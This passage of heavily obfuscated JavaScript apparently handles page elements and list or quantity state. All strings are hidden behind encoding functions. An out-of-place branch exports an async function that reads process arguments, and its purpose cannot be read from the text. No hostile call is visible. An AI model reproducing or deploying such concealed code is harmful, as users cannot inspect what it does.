Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(WVjrjW=this,qYGDYU=[],WVjrjW[o_PWk4(0x1f6)][o_PWk4(g7qxukq[0x82])](o_PWk4(0x1f8))[o_PWk4(g7qxukq[0x92])](function(j2CLJD){if(!MbU_ni(this)[o_PWk4(0x1fa)+g7qxukq[0x139]](o_PWk4(0x1fb))){var SkMRDA,EPLIahr;QPgEK4(gyJewBw);function QT8eWeC(j2CLJD){var SkMRDA=\"%<^>16`!}{u9@,4:P?TvbkwhOCBFR*(|2\\\"VKm_g7J[EfiN+=;~qxty0DQp#zs8oHIAr)SlMnZYUdW5&]3a/XL$jcGe.\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(SkMRDA=MbU_ni(this)[o_PWk4(g7qxukq[0x82])](o_PWk4(0x1fc))[o_PWk4(0x1fd)](o_PWk4(0x1fe)),EPLIahr=gyJewBw(0x1ff)+SkMRDA);if(typeof WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]===gyJewBw(0x201)+gyJewBw(0x202)){QPgEK4(jf2O4dc);function jf2O4dc(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x83]]=\"nzDHalYXgCWPrNTEdGAMSfBbULIqoJscFKVjtRQ2ZiOvhk@m5]pe#`{+,y/71*0}=8>9x(<.w!6^4;_u:%|3[\\\"$?)&~\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x84]]=[],j2CLJD[g7qxukq[0x85]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x86]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x86]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x86]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[-g7qxukq[0x83]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x86]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x6]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x6]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x6]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x85]]|=j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x84]].push(j2CLJD[g7qxukq[0x85]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x85]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x6]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x84]].push((j2CLJD[g7qxukq[0x85]]|j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x84]])}function laKqz7(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=jf2O4dc(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]={[gyJewBw(g7qxukq[0x89])]:g7qxukq[0x0],[laKqz7(0x204)]:g7qxukq[0x1],[laKqz7(0x205)]:g7qxukq[0x1],[laKqz7(0x206)]:g7qxukq[0x0]}}if(WVjrjW[gyJewBw(0x207)][gyJewBw(0x208)]==gyJewBw(0x209)){var Yu9e6L;function YBHONl(j2CLJD){var SkMRDA=\"FN[r)jd5{,xbqMDY0y$Q7mAI/12E4\\\"S=BV#HGs8.|Lt6W*Xek%JoT`@UzC(wi]lf~K:_3+cv9g?u^pZaPh;}R<!O>&n\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function iUvd06l(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=YBHONl(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(gyJewBw(0x20a)in HINtud){cqX1pH8()}function cqX1pH8(){ZzQIkK[\"zgU1OYg\"].exports=async(j2CLJD=()=>{throw new(iRbleI(gyJewBw(0x20b)+g7qxukq[0x56]))(gyJewBw(0x20c))})=>{QPgEK4(SkMRDA);function SkMRDA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=\"|rqn5G\\\"{W8(hNgb&#Uz<FOZdi,^Iv0BtsK]}LS1:2[laRQ.7VJ>fY?X/j$okmHET3_P~;)*pACc9Dx!My=4e6%+@uw`\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x18]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x18]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x18]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x18]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function EPLIahr(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=SkMRDA(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}const QT8eWeC=new(iRbleI(EPLIahr(0x20d)))(iRbleI(EPLIahr(0x20e)).argv.slice(g7qxukq[0x1e]));if(!QT8eWeC.has(EPLIahr(0x20f))){if(QT8eWeC.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!QT8eWeC.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(SkMRDA,QT8eWeC)=>{QPgEK4(jf2O4dc);function gyJewBw(SkMRDA){var QT8eWeC=\"?5cE[uvHG,P$3*)8Ik0S#q7_(j;eY}.~AsVRJ&d`D1/p!m2t%wx:B=a|XCgM>bTr6O+Z<Wi4yU]{QhzoKNLlF@fn\\\"9^\",gyJewBw,jf2O4dc,j2CLJD,EPLIahr,laKqz7,Yu9e6L,YBHONl;FvXU2dh(gyJewBw=\"\"+(SkMRDA||\"\"),jf2O4dc=gyJewBw.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<jf2O4dc;YBHONl++){var iUvd06l=QT8eWeC.indexOf(gyJewBw[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],EPLIahr|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA)return EPLIahr(0x210);if(QT8eWeC===(await j2CLJD()))return jf2O4dc(0x211)+\"l)\";return\"\"})();return g7qxukq[0x39]}}Yu9e6L=WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]>g7qxukq[0x0]?WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][iUvd06l(0x212)]:MbU_ni(g7qxukq[0x90]+EPLIahr)[iUvd06l(0x213)](iUvd06l(0x214))[iUvd06l(0x215)]()[iUvd06l(0x216)](g7qxukq[0x91])}else{var Yu9e6L;FvXU2dh(QPgEK4(i0uPn_),QPgEK4(vBZRMR));function vBZRMR(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x3a]]=\"l3tV5u,^)<LvN7*4m=pGrPx?Az}2s+:#0wYb@nW8Id>(H&%By1{f`~|$9SoXj!M]F;[K6CJE/_c\\\"Z.kQDReOhqUTiag\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[-g7qxukq[0x6]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x8d]]=[],j2CLJD[-g7qxukq[0x8c]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x53]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x53]]<j2CLJD[-g7qxukq[0x6]];j2CLJD[g7qxukq[0x53]]++){j2CLJD[g7qxukq[0x8b]]=j2CLJD[g7qxukq[0x3a]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x53]]]);if(j2CLJD[g7qxukq[0x8b]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8a]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8a]]=j2CLJD[g7qxukq[0x8b]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8a]]+=j2CLJD[g7qxukq[0x8b]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x8c]]|=j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8a]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x8d]].push(j2CLJD[-g7qxukq[0x8c]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x8c]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8a]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x8d]].push((j2CLJD[-g7qxukq[0x8c]]|j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x8d]])}function i0uPn_(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=vBZRMR(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}Yu9e6L=WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]>g7qxukq[0x0]?WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]:MbU_ni(g7qxukq[0x90]+EPLIahr)[i0uPn_(0x219)](i0uPn_(0x21a))[i0uPn_(0x21b)]()[i0uPn_(0x21c)](g7qxukq[0x91])}FvXU2dh(WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]=Yu9e6L>g7qxukq[0x0]?Yu9e6L:g7qxukq[0x0],qYGDYU[gyJewBw(0x21d)](EPLIahr))}}),MbU_ni[o_PWk4(g7qxukq[0x92])](WVjrjW[o_PWk4(g7qxukq[0x93])],function(j2CLJD,Eu3OYA){if(MbU_ni[o_PWk4(0x21f)](j2CLJD,qYGDYU)===-g7qxukq[0x1]){delete WVjrjW[o_PWk4(g7qxukq[0x93])][j2CLJD]}}))},[o_PWk4(0x220)]:function(WVjrjW){var qYGDYU;QPgEK4(SkMRDA);function j2CLJD(WVjrjW){var qYGDYU=\"tuEi7a?}d_]>pXUH(~;VIPhG52O9lxR)0|k!1DT[M/m#rzQ=J@NC.bg8v*ZS$<6oKsBL:W,n&jf3AYwq+e`F4%^\\\"{yc\",j2CLJD,SkMRDA,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,MbU_ni=[],o_PWk4=g7qxukq[0x0],Eu3OYA=g7qxukq[0x0],YcDJ5C=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(YcDJ5C<g7qxukq[0x0]){YcDJ5C=QT8eWeC}else{FvXU2dh(YcDJ5C+=QT8eWeC*g7qxukq[0xa],o_PWk4|=YcDJ5C<<Eu3OYA,Eu3OYA+=(YcDJ5C&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(o_PWk4&g7qxukq[0x3]),o_PWk4>>=g7qxukq[0x2],Eu3OYA-=g7qxukq[0x2])}while(Eu3OYA>g7qxukq[0x8]);YcDJ5C=-g7qxukq[0x1]}}if(YcDJ5C>-g7qxukq[0x1]){MbU_ni.push((o_PWk4|YcDJ5C<<Eu3OYA)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function SkMRDA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](SkMRDA(0x227)),this[SkMRDA(0x228)](qYGDYU))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x22a)+o_PWk4(0x22b)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;function EPLIahr(WVjrjW){var qYGDYU=\"AH0pUoPTZfh?_^5yw|je9baKg*;kl>[!Y1O&rv%)Jq+6.z/BF(nCs$DM@WR#23x}\\\"=4,uimV7c8]~:{`ESQGd<XItNL\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function QT8eWeC(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=EPLIahr(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW),j2CLJD=iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x22f)+QT8eWeC(0x230))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x232)+QT8eWeC(0x233))[QT8eWeC(0x234)]()),j2CLJD=iRbleI(QT8eWeC(0x235))(j2CLJD)?g7qxukq[0x0]:j2CLJD,SkMRDA=this[QT8eWeC(g7qxukq[0x94])]!=g7qxukq[0x0]?this[QT8eWeC(g7qxukq[0x94])][QT8eWeC(0x237)](g7qxukq[0x95]):[]);if(SkMRDA[QT8eWeC(0x238)](WVjrjW)<g7qxukq[0x0]){SkMRDA[QT8eWeC(0x239)](WVjrjW)}if(SkMRDA[QT8eWeC(0x23a)]>g7qxukq[0x0]){this[QT8eWeC(g7qxukq[0x94])]=SkMRDA[QT8eWeC(0x23b)](g7qxukq[0x95])}if(j2CLJD>g7qxukq[0x0]&&qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x23d))[g7qxukq[0x101]](QT8eWeC(0x23e))){var gyJewBw;QPgEK4(jf2O4dc);function jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\"8sJWVBiSbkLwy{.YFGD]~;<zPvq\\\"?jl!,}A=6^fogOuI:`#7%RxmCTK|2e[dZ09@$hE5tc4_H3n(>1N/X)arMQ*+Up&\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[-g7qxukq[0x1c]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x1]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[-g7qxukq[0x1c]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x98]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x98]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x98]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x98]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x98]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1]])}function laKqz7(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=jf2O4dc(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x243))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(g7qxukq[0x9a])](laKqz7(0x245))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(0x246)](laKqz7(0x247)),gyJewBw=iRbleI(laKqz7(0x248))(MbU_ni(laKqz7(0x249))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9d])]()),gyJewBw=iRbleI(laKqz7(0x24a))(gyJewBw)?g7qxukq[0x0]:gyJewBw-j2CLJD);if(gyJewBw>g7qxukq[0x0]){QPgEK4(Yu9e6L);function Yu9e6L(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=\"DBKOG`!#Szd_c[JpFEQ=8e+|l;Xjfnr@(3g0]CT1I?/)yANktM^sRW5a<oU9Z$mbHYxwh>&v\\\"V:*L~2%}q,4uP.6{7i\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x43]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xa0]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x1]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]],WVjrjW[g7qxukq[0xa0]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x43]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xa0]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xa0]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x43]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x43]])}function YBHONl(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=Yu9e6L(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[YBHONl(0x24c)]()[YBHONl(0x24d)](gyJewBw)}else{QPgEK4(HINtud);function iUvd06l(WVjrjW){var 